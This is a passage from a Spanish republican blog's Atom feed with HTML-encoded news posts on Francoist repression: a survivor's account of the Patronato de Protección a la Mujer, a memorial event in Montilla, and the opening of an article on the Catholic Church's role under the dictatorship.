acoso de las llamadas «guardianas del honor».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPilar Iglesias: «En el franquismo las mujeres tenían pecados \npropios, como el aborto o el adulterio. Y si había una mujer soltera \nembarazada, se la juzgaba a ella pero no al hombre»\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este aspecto, cita otro ejemplo: «En el franquismo las mujeres \ntenían pecados propios, como el aborto y el adulterio. En la ley los \nhombres no cometían adulterio sino amancebamiento, y si había una mujer \nsoltera embarazada se la juzgaba pero no al hombre que había participado\n de ese embarazo».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién hizo hincapié en los delitos de lesa humanidad (impunes hasta\n hoy) que constituyen las entregas forzadas de hijos de mujeres \ndetenidas en cárceles y Patronatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIglesias lamentó el proceso de desmemoria con la represión a las \nmujeres y recordó que hace poco tiempo una profesora catalana que daba \nclases de Historia le dijo que era de izquierdas y no podía creer que se\n hubiera jubilado sin saber lo que había ocurrido con el Patronato. «Es \nimportante hacerse muchas preguntas de por qué esto ha sucedido», \nremarcó, y por ello reclama el impulso por parte del Gobierno español de\n «comisiones de investigación sobre lo ocurrido, con recursos y gente \nque no tenga que investigar solo en sus ratos libres».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna superviviente del Patronato\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último hizo uso de la palabra Consuelo García del Cid, una \nsuperviviente del Patronato (de tres, de hecho, en los que estuvo \ninternada contra su voluntad). «El Patronato ha sido la mayor operación \nque existió en contra de las mujeres en la historia de España», \nsentenció antes de comenzar a recordar en detalle cómo era el protocolo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Lo que solía ocurrir era que las ‘guardianas del honor’ veían a \nalguna menor de edad y si creían que tenía conducta inmoral, llamaban a \nla policía, que las detenía, esposaba sin leer sus derechos y se las \nllevaba al Centro de Observación y Clasificación. Éste era una comisaría\n encubierta para menores. Se les hacía examen ginecológico para ver si \neran vírgenes, algo que era determinante para decidir a qué reformatorio\n irías», recuerda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConsuelo García del Cid, superviviente, erizó la piel del \nauditorio contando cómo a los 16 años la durmieron para llevarla de \nBarcelona o Madrid, donde comenzaría su calvario\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu historia personal, relatada entre ironías, tacos y algunas bromas \npara quitar el hierro, erizó la piel del auditorio. Explicó que a los 16\n años (en 1974) su propia madre pagó para que se la llevaran, y para \nlograrlo ella recibió una inyección que la durmió durante 24 horas. Así,\n dormida, fue trasladada de Barcelona a Madrid, donde comenzaría su \ncalvario, con castigos físicos, prolongados aislamientos y trabajo \nforzado. «Yo cosía las etiquetas de El Corte Inglés y de Galerías \nPreciados en prendas de ropa», comentó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPruebas de virginidad y ortigas en la vulva\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl rol de la Iglesia fue clave y ella lo vivió en carne propia. «Las \nmanos que mecían las cunas de los bebés de las internas eran monjas. Nos\n hacían rezar todo el día. Un día a una monja que me castigaba y me \namenazaba con más aislamiento le dije que podían controlarme todo lo que\n hacía, pero no iban a controlar nunca mi cabeza». También recuerda cómo\n las monjas permitían que chicas violadas por sus padres fueran \nretraumatizadas y hasta violadas nuevamente cuando las visitaban.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Mi primer libro sobre esto es de 2012 y cuando empecé a investigar \nlo único que había en internet sobre el Patronato era el decreto de 1985\n en el que se le daba fin. Ha sido muy difícil hablar de esto, cuando \nquería darle difusión nadie me hacía caso, incluso periodistas que ahora\n me quieren entrevistar hace unos años me rechazaban, o no me creían que\n se hacían hasta pruebas de virginidad o que ponían ortigas en la vulva a\n las chicas que se hacían pis en la cama», explica.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELamenta además que «cada reformatorio tenía su archivo y están mega \ncustodiados” por la Iglesia y no los entregan. «Nos inocularon un \nestigma de vergüenza, nos hacían sentir golfas rojas y feas y\u0026nbsp; por eso \ncostó tanto que las mujeres hablen. Llevo 15 años haciendo divulgación y\n fue parte de una promesa que hice cuando salí del Patronato del Buen \nPastor;\u0026nbsp; les prometí a mis compañeras que lo iba a contar aunque pasaran\n otros 40 años».\u003C\/span\u003E\u003C\/p\u003E\n\n\n    \n\n  \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20251028\/reclaman-en-madrid-una-memoria-feminista-para-una-vision-completa-de-la-represion-franquista\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5438486308440497938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5438486308440497938?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5438486308440497938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5438486308440497938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-terror-del-patronato-memoria.html","title":"El terror del Patronato: «memoria feminista» en Madrid para completar la represión franquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJphFg_NwwV4BpiXcfneG61DJ7SOUL-A68RY5v1Zqmd2bjZ12JR4srduKFzOK_mquAVy5hw7_bCuyuKtPhX5jDaEbtrstdhsO9vN6tggwQhyJztOFiUlRARj3gAZ8f1r9gzTL5_GeCtw1dQSa9LO7Ulj_a6rw4uPBLZC5JQ6LAlVaTQT7cqlgZoH4M27z\/s72-c\/El%20terror%20del%20Patronato_%20%C2%ABmemoria%20feminista%C2%BB%20en%20Madrid%20para%20completar%20la%20represi%C3%B3n%20franquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1699298941320246287"},"published":{"$t":"2025-11-01T06:30:00.007+01:00"},"updated":{"$t":"2025-11-01T06:30:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"'Voces para no olvidar': homenaje a las víctimas montillanas del golpe militar, la guerra y la dictadura "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnrK0Ym4zNpntub2v1YxBFB4pAB7BgiLyWc_zxhulmLivDDyW2XahMueLct9uUSEUeniHCbM5uInrOYbwnT-LNEV4SqnXlN4ECaOLzSiPxr2Iaz4A8MYl1KvtZ00BthSyvMx74atMExbOIbhlP9fRD5t3JVWXTo9KpL96L8IBlYX9A6S3kj79DpWXbZ-1\/s1920\/'Voces%20para%20no%20olvidar'_%20homenaje%20a%20las%20v%C3%ADctimas%20montillanas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnrK0Ym4zNpntub2v1YxBFB4pAB7BgiLyWc_zxhulmLivDDyW2XahMueLct9uUSEUeniHCbM5uInrOYbwnT-LNEV4SqnXlN4ECaOLzSiPxr2Iaz4A8MYl1KvtZ00BthSyvMx74atMExbOIbhlP9fRD5t3JVWXTo9KpL96L8IBlYX9A6S3kj79DpWXbZ-1\/s320\/'Voces%20para%20no%20olvidar'_%20homenaje%20a%20las%20v%C3%ADctimas%20montillanas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E'Voces para no olvidar': homenaje a las víctimas montillanas del golpe militar, la guerra y la dictadura \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJuan Pablo Bellido\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Casa del Pueblo de Montilla acogerá, a partir de las 18.00 de la tarde, el acto \u003Ci\u003EVoces para no olvidar\u003C\/i\u003E,\n un encuentro destinado a rendir homenaje a todas las víctimas del golpe\n militar, la Guerra Civil y la dictadura franquista. El homenaje, \nimpulsado por la Agrupación Socialista de Montilla, reunirá a voces \ncomprometidas con la recuperación de la memoria democrática en \nAndalucía. \n\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrwc1nLF1d14OcfJ8WpNkpL4qmzKaNI-x31bBXCq6eEHs3gjEt6AYBnuuKD7bvmRfku8N4AafJhsCCVwt9L3ZaJCsx7QiIcQJOtYN-83PxGIPXWdPTKp5J7oic0jDq_4XkTSCN_EWLD91eW5Ia-E0jB_Xw1tqteMJ7u9ckOVl4s3_ryqehLAF5dvpobfRk\/s1600\/20251028pm.jpg\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-original-height=\"783\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrwc1nLF1d14OcfJ8WpNkpL4qmzKaNI-x31bBXCq6eEHs3gjEt6AYBnuuKD7bvmRfku8N4AafJhsCCVwt9L3ZaJCsx7QiIcQJOtYN-83PxGIPXWdPTKp5J7oic0jDq_4XkTSCN_EWLD91eW5Ia-E0jB_Xw1tqteMJ7u9ckOVl4s3_ryqehLAF5dvpobfRk\/s1600\/20251028pm.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E  \nEntre los intervinientes figuran María del Mar Téllez Guerrero, \npresidenta del Foro Ciudadano para la Recuperación de la Memoria \nHistórica de Andalucía y directiva de la Federación Andaluza de Memoria \nDemocrática (FAMD), así como Rafael Espino Navarro, presidente de la \nAsociación para la Recuperación de la Memoria Histórica de Aguilar de la\n Frontera (Aremehisa) y autor del libro \u003Ci\u003EDesaparecidos\u003C\/i\u003E.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n  \nDe igual modo, intervendrán Soledad Raya Raya, concejala de Cultura y \nMemoria Democrática del Ayuntamiento de Montilla; y Rafael Llamas Salas,\n secretario general del PSOE-A de Montilla y alcalde de la ciudad. A su \nvez, estará Antonio Salido Márquez, hijo de Rosa Márquez Barranco, una \nde las tristes protagonistas de la imagen más icónica y cruel de la \nGuerra Civil y de la represión franquista en Montilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \nLa instantánea fue tomada en el patio del Ayuntamiento a principios del \nmes de agosto de 1936 y vio la luz por vez primera en 1985, en la obra \u003Ci\u003ELa guerra civil en Córdoba (1936-1939)\u003C\/i\u003E, de Francisco Moreno Gómez. En ella aparecen el músico montillano Joaquín Gutiérrez Luque, más conocido como \u003Ci\u003EMaestro Bartolo\u003C\/i\u003E, junto a una veintena de adolescentes que pertenecían a un grupo de canto que ensayaba en la Casa del Pueblo.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n \n“Estas muchachas eran militantes o simpatizantes de las Juventudes \nSocialistas Unificadas, o pertenecían a familias de ideología \nizquierdista y, a pesar de no haber cometido ningún delito, la Guardia \nCivil las detuvo en sus domicilios”, explica \u003Cb\u003E\u003Ca href=\"https:\/\/arcangelbedmar.com\/2017\/02\/13\/la-fotografia-de-las-mujeres-peladas-en-montilla-durante-la-guerra-civil\/\" rel=\"nofollow\" target=\"_blank\"\u003Een este extenso y documentado artículo\u003C\/a\u003E\u003C\/b\u003E el escritor e historiador jiennense Arcángel Bedmar González, autor del libro \u003Ci\u003ELos puños y las pistolas. La represión en Montilla (1936-1944)\u003C\/i\u003E, del que se han publicado hasta la fecha tres ediciones.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n\nAsí, “tras pasar la noche en la cárcel, dos barberos, a los que se llamó\n expresamente para realizar la tarea, les raparon la cabeza y les \ndejaron un pequeño mechón en la parte superior”, detalla Arcángel \nBedmar, quien añade que también se las forzó a ingerir aceite de ricino \ncon sopas de pan, para que, con el laxante, \"arrojaran el comunismo del \ncuerpo\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nAcompañadas por el director de la banda de música, Joaquín Gutiérrez \nLuque, que fue también pelado y vejado, las niñas fueron obligadas a \npasear por las calles más céntricas de Montilla, entre las mofas de sus \nverdugos. “Después vino la famosa fotografía en el patio del \nAyuntamiento, en la que las obligaron a posar con el brazo alzado al \nestilo fascista”, relata el también cronista oficial de Lucena, quien \nresalta “la resignación con la que levantan el brazo, avergonzadas, \nreflejo del calvario que estaban viviendo”.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n \nSegún detalla Arcángel Bedmar, “el suplicio acabó en la Casa del Pueblo,\n a donde los guardias civiles las llevaron para que guisaran para ellos,\n como si fueran sus sirvientas”. Allí, en la histórica sede del PSOE, \n“durante las cuatro o cinco horas en las que permanecieron retenidas, \nlos llantos de estas muchachas se volvieron ya incontrolables y \ndecidieron dejarlas en libertad”.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n\nEl homenaje de mañana llega apenas dos semanas después del tributo que \nla Fundación para el Desarrollo de los Pueblos de Andalucía (FUDEPA) \nrindió a cinco montillanos represaliados durante la Guerra Civil y la \ndictadura. Aquel acto, \u003Cb\u003E\u003Ca href=\"https:\/\/www.montilladigital.com\/2025\/10\/homenaje-cinco-montillanos.html\" rel=\"nofollow\" target=\"_blank\"\u003Edel que informó Montilla Digital\u003C\/a\u003E\u003C\/b\u003E,\n contó con la presencia de la vicepresidenta primera del Gobierno, María\n Jesús Montero, y recordó la figura de Manuel Sánchez Ruiz, conocido \ncomo \u003Ci\u003EEl Perla\u003C\/i\u003E —último alcalde del Frente Popular en Montilla, \nfusilado en Córdoba en 1941—, y de Francisco Zafra Contreras, primer \nconcejal socialista en el Ayuntamiento de Montilla y también alcalde \ndurante la Segunda República, ejecutado en Baena en 1936.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nEn esa misma cita se evocó la historia de \u003Cb\u003E\u003Ca href=\"https:\/\/www.montilladigital.com\/2022\/06\/carmen-calvo-reivindica-jose-marquez.html\" rel=\"nofollow\" target=\"_blank\"\u003EJosé Márquez Cambronero\u003C\/a\u003E\u003C\/b\u003E —primer alcalde socialista de la provincia de Córdoba—, así como de sus hijas Rosa Márquez Barranco y \u003Cb\u003E\u003Ca href=\"https:\/\/www.montilladigital.com\/2024\/06\/fallece-los-102-anos-la-ultima.html\" rel=\"nofollow\" target=\"_blank\"\u003EDolores Márquez Barranco\u003C\/a\u003E\u003C\/b\u003E, que falleció el 1 de junio del 2024 a los 102 años de edad.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n\nEl acto \u003Ci\u003EVoces para no olvidar \u003C\/i\u003Epretende precisamente eso: mantener\n viva la memoria de quienes padecieron la violencia, el miedo y el \nsilencio. No como un recuerdo lejano, sino como una llamada a la \nconciencia colectiva, al deber de no olvidar. Porque, como insisten \ndesde los colectivos de memoria, solo cuando se nombra a las víctimas y \nse reconocen sus historias, la herida del pasado empieza realmente a \ncicatrizar.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.montilladigital.com\/2025\/10\/voces-para-no-olvidar-homenaje-las.html\" target=\"_blank\"\u003Emontilladigital.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1699298941320246287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1699298941320246287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1699298941320246287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1699298941320246287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/voces-para-no-olvidar-homenaje-las.html","title":"'Voces para no olvidar': homenaje a las víctimas montillanas del golpe militar, la guerra y la dictadura "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnrK0Ym4zNpntub2v1YxBFB4pAB7BgiLyWc_zxhulmLivDDyW2XahMueLct9uUSEUeniHCbM5uInrOYbwnT-LNEV4SqnXlN4ECaOLzSiPxr2Iaz4A8MYl1KvtZ00BthSyvMx74atMExbOIbhlP9fRD5t3JVWXTo9KpL96L8IBlYX9A6S3kj79DpWXbZ-1\/s72-c\/'Voces%20para%20no%20olvidar'_%20homenaje%20a%20las%20v%C3%ADctimas%20montillanas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8005577230168382100"},"published":{"$t":"2025-10-29T08:00:00.018+01:00"},"updated":{"$t":"2025-10-29T08:00:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"}],"title":{"type":"text","$t":"Iglesia y Memoria Democrática: Cuando todo depende de quien recuerda"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrEg9K0yRH7pgsDl0cazC0_MTLAdCPhS4iadKzBvB6gqijMzms9iBSJ9UQfH01MsKYIDAYJQqLD5PgmBto5klJrWpbyudXv4QGbgViN7onP2AII7G5_nveK97blw4vfviA5g2cLvWDvOMLl8JH3LkhU4MisAE1oT0Inm9tVKNSsuaVwyx6fTMsZf7SlP5\/s1920\/Iglesia%20y%20Memoria%20Democr%C3%A1tica_%20Cuando%20todo%20depende%20de%20quien%20recuerda.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrEg9K0yRH7pgsDl0cazC0_MTLAdCPhS4iadKzBvB6gqijMzms9iBSJ9UQfH01MsKYIDAYJQqLD5PgmBto5klJrWpbyudXv4QGbgViN7onP2AII7G5_nveK97blw4vfviA5g2cLvWDvOMLl8JH3LkhU4MisAE1oT0Inm9tVKNSsuaVwyx6fTMsZf7SlP5\/s320\/Iglesia%20y%20Memoria%20Democr%C3%A1tica_%20Cuando%20todo%20depende%20de%20quien%20recuerda.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIglesia y Memoria Democrática: Cuando todo depende de quien recuerda\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana;\"\u003EFundación 14 de abril\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado día 21, en el Antiguo Salón de Plenos de la Diputación de \nZaragoza, se celebró unna interesante charla, seguida de coloquio, en la\n se habló del papel de la \u003Cstrong\u003EIglesia Católica \u003C\/strong\u003Een relación con el Golpe de Estado de Julio de 1936, la Dictadura franquista y la Transición.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Historia nos dice que la \u003Cstrong\u003EIglesia Católica,\u003C\/strong\u003E desde \nantes de la sublevación franquista, se oponía claramente al Gobierno de \nla II República y, en cuanto se produjo la sublevación, se colocó del \nlado de los golpistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe inmediato avaló la sublevación dándole el título de cruzada contra\n los enemigos de la Iglesia y del orden social. No hay más que leer la \ncarta enviada a los obispos 